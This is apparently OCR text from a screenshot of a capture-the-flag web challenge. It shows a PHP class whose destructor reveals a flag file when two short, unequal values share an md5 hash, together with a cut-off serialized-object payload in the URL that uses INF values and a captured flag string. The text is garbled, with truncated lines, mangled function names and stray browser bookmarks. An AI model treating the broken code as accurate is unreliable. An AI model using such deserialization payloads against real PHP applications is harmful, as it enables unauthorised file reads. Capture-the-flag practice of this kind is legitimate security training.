 eci-2zeiat1sz4xzfux115qe.cloudeci1.ichunqiu.com/?trick=O:5:"trick":2:{s:6:"trick1";d:INF;s:6:"trick2";d:I
狐官方站点 新手上路 常用网址 JD 京东商城 http://124.193.74.21... 用户登录 京东商城 http://111.198.29.45... bc9b973c-1997-46f...
trick{
public $trick1;
public $trick2;
public function __destruct(){
$this->trick1 = (string)$this->trick1;
if(strlen($this->trick1) > 5 || strlen($this->trick2) > 5){
die("你太长了");
}
if($this->trick1 !== $this->trick2 && md5($this->trick1) === md5($this->trick2) && $this->trick1 !
echo file_get_contents("/flag");
}
}
light_file(__FILE__);
rialize($_GET['trick']); flag{bdecd00f-843f-41ca-8eee-6700baa1d49b}